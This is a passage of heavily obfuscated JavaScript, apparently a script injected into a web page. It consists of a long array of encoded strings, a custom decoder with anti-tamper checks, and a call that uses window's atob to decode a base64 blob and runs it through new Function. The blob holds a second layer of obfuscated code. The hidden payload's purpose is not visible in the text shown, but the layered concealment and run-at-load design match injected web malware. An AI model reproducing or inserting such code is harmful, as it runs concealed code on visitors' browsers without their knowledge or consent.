DUwJnwuvPdy3blmg9VtuHNEK56','BKXdzfHvv1PTvNPwA1KWCerHm1LUtenKCgnSuMfwmujR','vLLIrefUs1n0s0TeqJrorgrPtenJEfOXBgPkEwTYu2LN','m3b3ttfvBKTtDeTlrei0tKrJEeXdzgXxr3D3sNLRCLnP','D2vetM1ou3DUwJnwuvPdy3blmg9VtuHNELL6sxnkELzp','Egvdy3blmg9VtuHNme5TvxnkmJLeyvnNBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5','wvHkELPvBhvKq2Hks0rcne5uwMHmq2r2utjRB0P5A3bp','BhvKq2Hks0rcne1QrxHmq2mXtMLAEuP5A3blEtf3wvHk','u2LND2verMPAq3DUwtbAuLD5y3blmg9VtuHNEfPeqxnk','wMPvvZfYyvnJC0OXyZjKvfPZyLDZD1z6wNbkExDUvNPs','s1n0s0TeqJrnBu00tenKvwnwBdvkEwTYu2LND2verMXn','A2HvrK1Us1n0s0TeqJrnALjTtenKwLvTuM9kEwTYu2LN','sNL3BLyWou9zmdvkyuDosvuYC3jkExDUwJnwCfLUsMHn','A2XjsNLRCLnPz3DLrfjPtvn3BLf5wKrIAwnWsZbVB01i','otG4ndf0AezLu2m','zhjHBffSsNLRCG','vxnkmxrAy1yWBKTtC29tAwD3zurrmK9dD25KwfPdzvnJ','tw5mq2rytLv0vLz6zfnArwWZt0nJC0OYsNHwrezyvw1O','D2veutfAq3DUwg5WzvHPy3blmg9VtuHNmu5etxnkmtu2','BLHwC25Ir1z1wJnsB0OXmdDMwePSzeHwEwjPqNflsfjV','s0TeqJrnBveYtenKs0PyA29kEwTYu2LND2vevxPAu3DU','tLvkA1nhmxjIBgrty2TRBKXdzfHuEMS1vJfcrfjhnxHk','y3nkmwmXvw1ov09houLwEMrXvNLJC0OXyZfLv3rytM5O','mePKv3Pcne1gmhbmshbIuwWXyK1iz3Hyu2TWy21wmgry','r015tenKDvvxvLvkEwTYu2LND2veuxPAAxDUyMXgBfzd','m1vUtenKDgjxCZvIvez4vhLJC0OYBerHEKOXv21sA1ni','t0DrC0OXDfPJvJbUs1n0s0TeqJrnmKPQtenKrePRtNvk','zfzsmuuZsNLRCLnPz3DLre5TwwL3BK1dwKrJq2nWsZbV','C0OYDhfwq1vUs1n0s0TeqJrovgm0tenKBe5gmxnkEwTY','C0OWtw1rmJrUs1n0s0TeqJrnBvzTtenKBfLvuxfkEwTY','ELjpwtbOt2ftoxzwEwnZsJfJme9erNDIv3rtvNPsueP5','rK4ZvxLJC0OXyZnsBvjvvtj0D1yXqLfzu2nZsJfKuwvv','D25LvZf2yMXJm1rgtLHomLvUtenKm1nwwMTurezdwtfA','uNzzBuvUtenKwe4WwMTvvZfYzfzKufnhww5mq2rTzuu4','vKiXsNL3BLz6wMfzmvOZvtbAwe5Trw5mq2rytJbWALmX','mfL5y3nkmwmWu21ss1eYohHsBe52wwLJC0OXyZjnmK5l','vw1svMqWsMTsEK5usNL3BMiZuJrArLPuyJncwe4Yvw5m','vu1UtenKwe5RtLfwELPdwKvWBgvty3nkmMHeyJnArfDy','nvzdy3nkme5Ovw1suLmZuMPsm0vUtenKnwnRuLzwmuz5','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','DeTlrei0tKDjm0Xdy3furMXIsNLRCLnPz3DLrfeYtML3','ExDUyLDrELPfovrImuPytJbnBKXdzhvsEKzXvJfgv1Pg','zZfzm2nYweHNEu1dB25msfjVyvHoyKOYCePIvxrPwxLK','ovrABgmZzuDosK9howTkExDUyw5oDgmXyZnxrwnUtenK','y3blmg9VtuHNEu5Qz3nkmdv6uuzZBKTtDeTlrei0twPf','BvPPD25Kq1LVtMLJCeSWB29nsgCWt1DrC0P6uKDuAu1U','u2LND2vettfnu3DUyuvAwu1dy3blmg9VtuHNEfL6z3nk','BLfVu1nND2veuxDnAxDUuJiXvMr5y3blu3b3wvHkELPv','uLHvsfzZsNL3BLyXqK1vBgmZy0DotMjxDhfkExDUvNPA','tenKAgmZtwXkEwTYu2LND2vettjnu3DUwLzOC01dy3bl','sNL3BLz6zeTzmgHptKvkwe5euw5mq2rPwJngAwvTuxDk','Ewjxou9kExDUvNPKyvPfBg1Ar1jquNPNBKXdzhbvmJLi','u2LND2veutfzExDUyunwuLrty3byvdfTzfC1AMrhBhzI','C0OXvKHvvgnUs1n0s0TeqJrnALL3tenKuuPRBeLkEwTY','zfHumdvRvLHgnLvSzfjnq2nZsJfJmLLTsLHovez0ww1f','txnkm1fTs0rzBKTtDeTlrei0tKrjmuXdzhjxvePfsNLR','yZnnBeP5A3jtAwD3zurjmLL5D25nv2rAwxLJCeSWB29n','zZbnALLZsJnKrwfSqw5lu3rls0rcne5usMPmq2rvu21O','D2veuxPnq3DUtMXnAgn5y3blmg9VtuHNme16sxnkELuY','BuXdzdbkAwCYsNLRCLnPz3DLre5PtNL3BK1xzfPzEwnW','mtiXnJa5yuzeBxjz','y3blmg9VtuHNme0YvxnkmvzivvrJBKTtDeTlrei0tKrk','s1n0s0TeqJrnEK5PtenKDLeYA29kEwTYu2LND2vetMXn','ndeYmM94wLjABq','m2rRvLHorKiXwJbJBKXdzfHvr0PkvJfknwfhAgHkExDU','sgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZu0nRn2zt','twPrEeXdzg5KvKjRsNLRCLnPz3DLrezPwvn3BLDyAdft','seP5D25wELL2wtfcDgiWmvHov3HQu0DfBKXdzfHvBePR','vJnkEwTYu2LND2vettbnExDUytjWvuPty3blmg9VtuHN','tLz6wNLuse5OsNL3BLz6wNDzmdL0yJi1we5RwMPumwnU','sLnJCeSWB29nsgD6txPjC0OXqw1tvwDUs1n0s0TeqJrn','neP5D25ABe5Yt1C1twnxtw5mq2ryvuu1A1uWBeLumwrq','mty2mJuYwNL4yLDf','EwjPqNPqvda5zfr0ouXhtMjtAwD3zurkAvPdD25HmwT5','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKLu','qw5lu3rls0rcne1QAZrmq2rdutjACeP5A3jtAwD3zurr','rei0tLrbneXdyZbsAZrQsNLRCLnPz3DLre0WwML3BLLy','ExDUzvHjnvvwzfftrtrUtenKAvnQBfPwmdKWwKvKseP5','wLHomfeZsNL3BLfwtNzJv1jpwKDovMnty3nkmLjeyxPA','suHnogruDdLmr05Iu2LND2vesxHAq3DUuwToBwfty3by','q2ryvuDWsLyXqNHxv1PysNL3BLyWoxbLvMmXuM1oswjx','m2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunWn1Hi','rfvZsNPsr1rPtw5lu3rls0rcne5erxPmq2rYv1rkruP5','BKXdzeDIv3rQvNPzELPfDdjrEwnZsJbkte4YtLrAqZLQ','y3blmg9VtuHNEu5TuxnkmxrAy1yWBKTtDeTlrei0txPg','BvjqwvnJC0OXzfnKr05ry21OALreAhjIAwnZsJnswLDT','z3DLrff4wvn3BMeYCfvku2nWsZbVB01iz3Pzv0vZsNPk','zgTJBwSWvNPKtu55y3nkmNC0yJfSnvLQBevkExDUwNPo','zurrEe9tD25ImJf4v0nJCeSWB29nsgD5twPfC0OWB2XL','CePPwJnxmuLVtuHNEK5uuxnkmvuWs1DZBKTwmg9KsgX3','uhbby1C','tNvkEwXKs0HOyLrdz3DLrezRt0n3BK5fwK9jEwnWs3LK','B29nsgCWwMPRC0OWnxPrrNnUs1n0s0TeqJrnAK15tenK','BhzIAwG0teHRC2vPEejmruLZuxL4ruTyDdjzweLNv1qX','mfjTt0nJC0OXzfbAr05mvJnVngmXy25mq2ryvvvkA1mW','rei0txPzEuXdzgvLBdvLsNLRC1KXDeTlrei0tKrkA0Xd','z25lu3rls0rcne1Trtbmq2nVu0DRmKP5A3jtAwD3zuro','B29nsgD5txPRC0OWAhPKwgTUs1n0s0TeqJrnBu0YtenK','BePQu0rODLnwyZjAA0LUtenKAfuYDfjJBu5HwKv0weP5','yuDouK9hDffwmuu1wNLJC0OXzffJwhbytM5OALuYrw5m','sM5jBKTtDeTlrei0ttjgBeXdy29tr2SYsNLRCLnPz3DL','vdbZngfgtNjrvMrtu0vSwfqXuK1zvMnUtenKwe5fCgPv','ExDUyLDkAgfgyZfpvZrUtenKwe5dowPvEMH2uwXJmMvQ','q2D3zuroAe5PD25xmwX4wfnJCfHumw1KvZvQzeDSDMjP','zZbor0vZsJi1uLPwuw5lu3rls0rcne1Qstnmq2rwtKnS','wM1RBKTtDeTlrei0txPrEuXdzhzIwezzsNLRCLnPz3DL','BvjgtNjlmwrsyLnJC0OZwJjIr05vvg1kr0P5D25wELL2','sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zfju','CLnPz3DLrfe0t0n3BK5PvwXvEwnWsZbVB01iz3LoAKvZ','BKTtDeTlrei0tKrnEeXdyZfuA3DWsNLRCLnPz3DLrfjT','qNbvu2nWsZbVB01iz3Pzv01ZsJe1nLHSng5lu3rls0rc','sJfwsfvuy25lu3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzA','wLnJn2ztEdbHr2X6v3LKBLLvvNnArMDUwfqWBLHizZfz','q2qXzgTknuP5A3jtAwD3zurrmK1PD25tAvy1s0nJCeSW','EKzUv1DnBKTtDeTlrei0txPOBuXdzhzrmMTVsNLRCLnP','zurgAK1tD25krKjWvvnJCeSWB29nsgD4wxPRC0OYz2Xv','u2nZsJjAvgeWoxLxsfjRvdjfBKXdzfHowfPrvNPKnMmY','wLrImLzytLC1nfz6vNrkExDUvNPvELKWzgLsBu5wyLD0','mMfhuLzvmJKXuMToDLDPy3nkm2reyJbwwe5UwNPKsevU','t0C5vfyXsKHKu2nZsJfJmu0YtK5pr3rOvJfbEfjdy3nk','zZbAvgDZsJj0wK1Ruw5lu3rls0rcne0YuxPmq2n3sMTo','sJi5Dgnwz25lu2TYtfHcAgnUtMXtvZuWs0vRB01izZbz','sJbfEfjdoxPrmJGXsNL3BLz6vJfumwmXttjsve1yrw5m','zgTtm051vezKuLPty3nkmezeyJiXC1rTEgPtmgnUtenK','mxbRu2T4mfPgrMTtEwnZsJjOywrhuKTrmJLWvNPsreP5','EwnWsZbVB01izZbAr1fZsJjNBfvvmg5lu3rls0rcne1Q','wxnkme4Zv1zVBKTtDeTlrei0twPrnuXdzfPvBvjVsNLR','wMLJC0OXyZfor3a1tvu5teP5D25wELPRwtfAtu4YuLzI','AwD3zurnne55D25IBezSvKnJCeSWB29nsgCWwKDnC0OW','sJfvmeTxC25lu3rls0rcne5hsMLmq2n5wNPrBeP5A3jt','sJfKuKWYuLnIv3rXyJfWreP5D25srZf2yKzKufzTtKHp','vtfnq3DUytjWvuPty3blmg9VtuHNEfL6wxnkmvO0y1HN','A1CXB29nsgCXturJC0OYrNPJEvvUs1yWB2vdEdvmsg9Z','tenKnuLwqLrkEwTYu2LND2vesxLzExDUuJiXvMr5y3bl','vgf5ovHorgrRvw5JmeP5D25wEMrHwKu1nfnTuK5xBMTU','yZfKr1juvfrbBKXdzhrvmNmWuKzoCLjwzfnLu2nZsJfJ','rei0tvDnmuXdzfPLsfzjsNLRCLnPz3DLreL4wLn3BKPg','ru1UtenKwfvRuxjwmui1tKDSweP5D25wmdLXyMXJmvfT','rKDzmvPku21ouq','mwmZwwPsmwjxoxPwmuPisNL3BLyXsLDzmvzkuKrSnvz5','q2mXvgT3CeP5A3jtAwD3zurgA01tD25Ime5Ws0nJCeSW','mxjIEwnZsJj0DgeWrKDvmNrRvJffneP5D25KsgHHwtbS','z3DLrezRtwL3BLPxrKvlAwnWsZbVB01iz3PzEMnZsJi5','rKyZy0DstwrvC25mq2ryvwXKDLz6vM9zmu00yNPRBKXd','Eu16uxnkmMDSvvuWBKTtDeTlrei0tKDgAeXdzfzsmuuZ','AxDUtKvAt0L5y3blmg9VtuHNEu56qxnkmg9SzvnNBKTt','mvbdEejmDq','uLzIvZLXzwTJBKXdzhHrmJLxvJa5r1KXwKrHmw9UtenK','D25AvfjKyKnJCeSWB29nsgD6wM1rC0OZuw1lrfLUs1n0','uMrIq2nWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','Eu5Qy3nkmg9SzvnNBKTtDeTlrei0txPoAKXdzhzIwezz','z3LovgTZsJjor1vwC25lu3rls0rcne5uvtvmq2rdutjA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y2ToDMrSyZfJBfPytJjfBKXdzdzLr1jQvvHnELKXwLHk','s1yWovnPz3DLrfeWt1n3BLnPvJvlq2nWsZbVB01izZfn','A3Lsq2nWsZbVB01izZbArevZsJe1nLHSng5lu3rls0rc','vMmZu3LJC0OXyZbvBvjkvfHcA1nfBeXkExDUzdaXCe9v','ngnvwLHvrK5AsNL3BLyXsMTzmhH4zwS1rfLty3nkmwmW','zffuruPWvevkALzfy25mq2ryvwK5ALvftNzJrMrsutbZ','s0rcne16AgLmq2rAzuHwsuP5Bgrqv1OXyM1omgfxoxvl','s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvRovH6qJro','EKzPtenKmwrRsJvkEwTYu2LND2vettjpu3DUvg5oqvD5','s1r0BwiZsw9KBuz5suvjou1iz3LpmLjIvvnND2verM1n','n2nTvJbKweP1suHsB2fytMjkm0jeywTwA2jPzgrlsfjV','vNPwAwiYzhHkExDUww5kDwrSyZjtr3nUtenKA1eYovLJ','vMmYwKDoufLty3nkmLz6t0Dgwe5UsK5kExDUzfDgD1Pf','tuHNEu1uA3nkmtu2wgW0BKTtDeTlrei0tvDnmeXdzfzo','sgCWt0DvC0P6vtjkBKLUs1n0s0TeqJrnBve1tenKt05w','mxHxq2nWsZbVB01izZbnBvvZsNPAveLytw5lu3rls0rc','u3rls0rcne1QsxLmq2nTvJbgDeP5A3jtAwD3zurvD05P','y25lu3rls0rcne5ettnmq2rQuMXgyKP5A3jtAwD3zurj','zg5KvKjRsNLRCLnPz3DLrfeWwLn3BLPuuMrIq2nWsZbV','uMvPDfHoBfPQvwXoCLfPy3nkmwrrzuDstgnwqNPwmdLy','CeSWB29nsgCXtKDvC0P6qw1rm0fUs1n0s0TeqJrnBvL6','q2nWsZbVB01iz3Pnv1fZsJj0wK1Ruw5lu3rls0rcne5h','zfHom2HQvvrODLrty3nkmwrqv21ovfDhEgPtrZfYv2LJ','B25lu3rls0rcna','mwrsvw1ov1nwsMPuvu5YvKnJC0OYCe1tm0Phu0vZBKXd','EdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200','AhzwBgrrvdnJBLHuDg1KvZvQzeDSDMjPqMznsgCWt0rr','EwTYu2LND2veutbnq3DUvKHgwMvty3blmg9VtuHNEK1u','tKvAt0L5y3blmg9VtuHNEfPhsxnkmvj4v1HRBKTtC25y','B2jQzwn0','ELLuqxnkmJL0y1zNBKTtDeTlrei0tw1znuXdzfvJvMW1','EvLQy3nkEKfTutnbBKTwmhnkmMnUs1r0EvPyuJfJBtrN','ELi1sNL3BLPisK1sBgmXvKm4BKXdzgPuvxr4zuzSueP5','rw5mq2r4yLC5mvyXrKTzmu5uyxPRBKXdzfHoBMSWzuu0','CLnPz3DLrfeZwxL3BLnPvJvlq2nWsZbVB01iz3LzAMTZ','tZnAAgnPqMTqv01ZwNOXBwrxnwPKr2X2yMLNCguZwMHJ','BwHTsNLRCLnPz3DLre5StLn3BLzuuxbHEwnWsZbVB01i','ug5bAw0','sJj0DgeYoxvnwezxsNL3BLz6wNfxvZeXzgTZBKXdzejp','uMXAu3DUvKHgwMvty3blmg9VtuHNme56sxnkm2TRytfj','v1vZsJnWD00Xvw5lvJa5wM5wDvKZuNbImJrVy3L4muXi','vtvns1nJCeSWB29nsgCWt0DjC0P6sM5oq1vUs1n0s0Te','s0vOCe5Py3blmg9VtuHNEu9uqxnkELLSsLznBKTtDeTl','y3nkmwmXt0vwwa','rei0tLrJmeXdy3furMXIsNLRCLnPz3DLrfuWt0n3BMvU','AxDUwvHoEKPty3blmg9VtuHNmfPTsxnkmNrXvKnvBKTt','vvnTAg1kEwTYsJnrBKXhtMjtAwD3zurnD05PD25ovfLT','s1n0s0TeqJrnmKPTtenJCvrgBgjkEwTYu2LND2vesxHp','vLrrCgf5y3byvNrxs0rcne0YuxLmq2nRvuDSuKP5A3jk','wxOXzK1izZbprfe1tMPRmfKXDgHyvhrWwMLOzK1izZbp','y25mq2r3v2PwELyXsLDArLP4sNL3BLz6vLbpr05uytbO','uMTpu3DUzfHAqW','BMiWtNblq2nWsZbVB01iz3LzAK1ZsNLAwffxmg5lu3rl','owLvrey1uNLJCW','sJfKufj6wLHoBMHQvg0XDLndy3nkm2XQvg1ss01PowPv','rwHWtMLJCeSWB29nsgD4ww1vC0OWsKrABwTUs1n0s0Te','sJfJmgjhuLzuvgrRvfvND0P5D25swfyXtKvot1f5y3nk','t0zKuK1iww5mq2rZtuDgCLjgAgHkExDUvNPsyvPfDZrH','mtvkExDUwvzKBu1wzfnLr1jvvNLJC0OXyZbtEKjgzg1g','s0TeqJrnAMSWtenJmLv5rNPkEwTYu2LND2veutbnu3DU','D25ovtvns1nJCeSWB29nsgD6tuDjC0OYnvjAvLfUs1n0','t0zJmwfhtLfrmNr3sNL3BLz6uMfArwXuyxPKqMfivw5m','twPoBeXdzhjxvePfsNLRCLnPz3DLreK0wML3BK5PvwXv','DeTlrei0tKDzEKXdzeLJm1y1sNLRCLnPz3DLre5PtKn3','qJrnv1jTtenJmKPtvLrkEwTYu2LND2veutrnq3DUsMXK','mu1VtuHNEvLxvxnkmvzivvrJBKTwmg9ru2S3zLr0EvPy','BKTtDeTlrei0txPAAKXdzgXzvvfXsNLRCLnPz3DLrezS','rgCWt1rznu5hutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','zZbpvfK1tKDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurr','zZbzEMnZsJbOEMryA25lu2TYtfHcAgnUtMXtvZuWs0vR','u3PgmfPgsxDsEwnZsJfJmfuZCejurZfhsNL3BLz6wtnA','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','s0TeqJrnELKWtenKnuLwqLrkEwTYu2LND2veutnAAxDU','tuHNmu1TwxnkmJLeyvnNBKTwmhbpm0PSzeHwEwjPrKHx','m1fTs0rzBKTtDeTlrei0tKrvmKXdzfzoq2XYsNLRCLnP','BKXdzdjnmvPQvwXOv1KXsKHkExDUutiXCLmXyZfIr1jk','re0XtwL3BLzUAhHLq2nWsZbVB01izZbovefZsJbom1Dw','EejmruLZuxL4ruTuDdLmr05Iu2LND2vestnnExDUvunA','vNPrmeP5D25rBu5jvMXKuLPSrw5mq2ryvwK5A1qXtNjv','u2nZwtf0s0TeqJrnEMm0tenKwLvTuM9kEwXKufvVB01i','mgnUtenKwe5wsMPtrZf2vvzJmgjhtLjJu2nZsJfKuvvT','yvHoyKOXqM1JBMrmzwLKzeTuDdLmr2XIsJncEwiZuNzK','wKzsvgiYtJvsEwnZsJnkvgiYwNvKmhbQvLzJBKXdzfHo','tuHNmu1TrxnkmMHhv0rbBKTtDeTlrei0tw1AAKXdzdns','q3DUtLu1tuTty3byu2HdteHWyLvtz3DLreK0tNL3BLCX','CffkEwTYu2LND2veuMLou3DUwtbAuLD5y3blmg9VtuHN','EvPuqxnkmJLeyvnNBKTtDeTlrei0tKrgA0XdzdbkAwCY','uJfJBKXdzdfAEtLQu2PjnvjPy3nkmwrryKDssveYDgHA','Ce8ZmhbpmLjIvvnND2vettnoAxDUs0vOCe5Py3byu2Hc','mg9VtuHNEvL6A3nkmg9SzvnNBKTtDeTlrei0txPJEKXd','DfHkExDUvJfbnfPwyZfIr05kyLC5q0P5D25wEMrhwtbS','tNPku2nWsZbVB01izZbpvevZsJjOr1Deqw5lu3rls0rc','tunJCeSWB29nsgCXttjnC0OYDfPnA1fUs1n0s0TeqJrn','D1DPy3nkmwrsyKDsv09hDhzzvwG1sNL3BMfhzfruBNbR','CLnPz3DLrfe1tML3BLvdwKPtq2nWsZbVB01izZfoEK1Z','neP5D25HBgn6wKzgvgiZvLHomLvUtenKDgjxDfHLvgHY','tvDjm0XdyZbsAZrQsNLRCLnPz3DLreL3t1n3BMffwLLn','DgvZDa','vNPKA1PgrM1oq2nZsJfKu2fSAfHuELf5wLHfBKXdzfHv','tenKwfqYBenwELL6wta4ngiWvw5mq2rytMTkALvQAhjn','r1Deqw5lu2TXtfHcAgnUtMXtvZuWs0vRB01izZbpr1LZ','ohz4v1DtBa','mg9VtuHNmu1hsxnkm1yYuw5RBKTtDeTlrei0ttjnneXd','B01iz3Lov1fZsJjKmvvhuw5lu3rls0rcne5esxDmq2rS','tLy1ruP5A3jtAwD3zurnmu15D25Av0zfs2LJCeSWB29n'];var _0x3442632u=_0x3442632d;function _0x3442632d(a,b){a=a-0xa1;var c=_0x3442632c[a];if(_0x3442632d['dennbI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3442632d['uptxZS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3442632d['zAJIPI']={},_0x3442632d['dennbI']=!![];}var e=_0x3442632c[0x0],f=a+e,g=_0x3442632d['zAJIPI'][f];if(g===undefined){var h=function(i){this['RuraEs']=i,this['dgoGvD']=[0x1,0x0,0x0],this['jEUNjy']=function(){return'newState';},this['jrpaAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ueHxQD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['zBUVps']=function(){var i=new RegExp(this['jrpaAd']+this['ueHxQD']),j=i['test'](this['jEUNjy']['toString']())?--this['dgoGvD'][0x1]:--this['dgoGvD'][0x0];return this['LDEgEU'](j);},h['prototype']['LDEgEU']=function(i){if(!Boolean(~i))return i;return this['cesIQQ'](this['RuraEs']);},h['prototype']['cesIQQ']=function(j){for(var k=0x0,l=this['dgoGvD']['length'];k<l;k++){this['dgoGvD']['push'](Math['round'](Math['random']())),l=this['dgoGvD']['length'];}return j(this['dgoGvD'][0x0]);},new h(_0x3442632d)['zBUVps'](),c=_0x3442632d['uptxZS'](c),_0x3442632d['zAJIPI'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3442632d;while(!![]){try{var c=parseInt(q(0x1a5))+parseInt(q(0x1fb))*-parseInt(q(0x1b1))+-parseInt(q(0x15b))+-parseInt(q(0x177))+-parseInt(q(0x1a8))*parseInt(q(0x102))+parseInt(q(0x110))+parseInt(q(0x150));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3442632c,0x2652e));var _0x3442632e=window;function _0x3442632f(c,d){var r=_0x3442632d,e={};e['PpAcW']=function(i,j){return i===j;},e['FgHxC']=function(i){return i();},e[r(0xc2)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3442632d,n=typeof window!=='undefined'?window:typeof process===s(0xba)&&typeof require==='function'&&f[s(0x1c3)](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xfe)](l);};return f['FgHxC'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['PnAim'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3442632f(_0x3442632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4NDk2OTRjPVsnVzVDb1c1V'+'mRSM0snLCdXNHVTejFpOScsJ1c3MHhXNn'+'BkSnZ5JywnV1BXblc0eGNHQ28yJywnZVN'+'rbmZLNGInLCdXNE5jTXdHWVc2TycsJ29K'+_0x3442632u(0x152)+'WhkSDhrZ0QxYScsJ1c1MVlrdnp3Jywna1'+'NrOUNTa3VXUnEnLCdXN2xkVlNvVnZDb0s'+_0x3442632u(0x1bc)+'THEnLCdoQ291QTBySycsJ1c0V3lmbWsyV'+'zZTJywnakpia1dRbGRPcScsJ0Rta05XNU'+'JkUTE0JywnbXRXRlc3Zk8nLCd0bWtyV1B'+_0x3442632u(0x11a)+'Y05acGNPRycsJ3RDb2dXT0ZjSUNrOCcsJ'+_0x3442632u(0x12c)+'c2dGRJZU5kSUdLJywnVzROY1Z2aThXNE8'+'nLCdCTVRUQkNvRicsJ3BKTmRVU29VVzZh'+_0x3442632u(0x175)+'CcsJ3MzNWFCOG9uJywnQjhvWVc2VFVDRy'+'csJ1c3UmNIQ2tRV1FUaScsJ1dPZGRWd1p'+'kTDJ1JywnVzZKY1B1T0ZuRycsJ2JyWFpX'+'UHBkTnEnLCdETkJjS2JWY0phJywnVzVCZ'+'FJDa29EdlMnLCdXN2Y1VzREdWVhJywnV1'+'JsZEttaytnWWknLCdXUHBjVUNvUFdPeU0'+'nLCdXT3BjVENvd3BZUEtDbWtzYlNvM2pD'+'a1QnLCd6Q2tNVzRsZElLOCcsJ2FTb3VFW'+_0x3442632u(0x18b)+_0x3442632u(0x139)+'nQjhvclc2YklzVycsJ3Zta3lXNXBkSnhT'+'JywnV1FaZElKRFJXT2knLCd6bW94V1BOY'+'1Zta0UnLCdXN0ZkUjhrRGZaZkdXN08nLC'+'d2MEh1cUNv'+('QScsJ1c1dGNJOG9OVzdiNycsJ1c1dWh2T'+'HVOJywnaG1rMUNZaGRVcScsJ1c2alBXNE'+_0x3442632u(0x18a)+'vdmRtJywnQ045MHFTb3knLCdXUkR5Zkt0'+'Y0dxJywnYmMxb1dSUmRJVycsJ3JTbzJXN'+'jU0QUcnLCdmU2srdEc3ZE9HJywnVzRxdm'+_0x3442632u(0x120)+_0x3442632u(0x163)+'J1dPVmNMbW9VV09xNycsJ0UyZGNIM1QrJ'+'ywnRUtKY0lXdGNMYScsJ2VIeVhXNHpwJy'+_0x3442632u(0x189)+'xJywnZU1hVVdRTzMnLCdXUUZjVlgzY1BD'+'azUnLCdCaHZBd21vRycsJ25HVGhXNHZMJ'+'ywnaW1rQ3Zta1cnLCdvMHFWdnJXJywnVz'+'d4ZE1Tb3V1U29JJywnVzVoZFI4bzJxQ28'+'yJywnendoY1RLamwnLCdDSnRkSm1vSnZH'+'JywnV08xelc0SmNNbWtuJywnanJYcldPQ'+'mRQcScsJ1dRaGNMbW9BV1JTbycsJ3pDbz'+'BXNGZ5RFcnLCdXNTVDVzR2c2VHJywnV1J'+'KY0pxcGNWOGtsJywnV1I5NFc3N2NNU2tJ'+'JywnRW1ralc1SmRJMDAnLCdXNzNjT0Nvc'+'1c1cmYnLCdXUlJkSmRyYVdRVycsJ1c1N2'+'RJbWszRk5LJywnemh0Y1QwUFAnLCdqQ2t'+_0x3442632u(0x1d3)+'Y0ptb01XNnJGJywnVzRSY09Tb0JXNjNjS'+_0x3442632u(0x14d)+_0x3442632u(0x11f)+'jVzdsY0pDa3gnLCdwSUpkSjhvZVc1MCcs'+'J1dQZGRWMjdkSk5DJywncTFDYlc2eGNRc'+'TlOa0NvaEZleGRHRycsJ3N0cGRNU29pdW'+'EnLCdXUW1p')+('VzVSY1E4bzQnLCdXNmxjR1NvRlc1RmNJY'+'ScsJ1c3aGRPOGtGV1BYRycsJ1dSOXdXNF'+_0x3442632u(0x172)+'HN0YwV1AnLCdXN09uVzdwZFExdScsJ1c2'+'NFBsU2tRVzRxJywnV1BWZEdYamtXUjQnL'+'CdXN1pjVEl4Y1RDa2snLCdXT0RuVzdyRm'+'ZZVmNOcScsJ1c3dGRVOGsxV1E5TycsJ2N'+_0x3442632u(0xa1)+'N2NVd2RkVW1vSycsJ1c2Q2NhQ2syVzVxJ'+'ywnVzZoY1Q4a25XUDFvJywnY2F2b1c0TG'+'YnLCdXUVRHbEtsY0dxJywnVzZCZE1tb0d'+_0x3442632u(0x19c)+'RUdYUicsJ1c1ZGNMc0pjVlNrdCcsJ3VLL'+'2NSTkxGJywnVzVkY0h3VmRVU290JywnV0'+_0x3442632u(0x194)+'XUHJUV1FXb2hxJywnaG1rVUNJaGRIcScs'+_0x3442632u(0x10d)+'zAnLCdyY0RvV09iZScsJ1c1ZU5XNnBkVU'+'5XJywnVzU5OGNNdmYnLCdXUk9KVzV0Y1U'+'4b2wnLCdXUjFBVzRsY0tta0onLCdXNmRk'+'SUNrSEIyaScsJ1c2cGNVZlpkSFNvbCcsJ'+'1c0WFliZ0xqJywnVzVKY08zQmRWQ29WJy'+'wnbnNQMlc2ZlcnLCdXT2xjVXJUeXVhJyw'+'ndEszY1NnYm8nLCdXT2hjSW1vNldRcXkn'+'LCdXUUR4YTFGY1NHJywnVzUvY05lOEpjV'+'ycsJ2gyYUpXUnV3JywnaXRKZFJTb0FXNV'+'cnLCdXNC9jVWVLK1c2QycsJ1dRZjRXNC9'+'jUVNrOCcsJ2ZtazdhZTBwJywnek1Ta3Jl'+'VycsJ2NHUFRXN2ptJywnVzVGZEdDa0ZXU'+'lhiJywnVzZKY1U4a2VXUlh6JywnV1JkY0'+_0x3442632u(0xd2))+(_0x3442632u(0x1e3)+'CdGOGt4VzdSZEdnSycsJ0VDb3JXUVJjSW'+_0x3442632u(0x1f6)+'oRGUnLCdXNjBTVzZ4ZFF1cScsJ1c2aGNJ'+'bW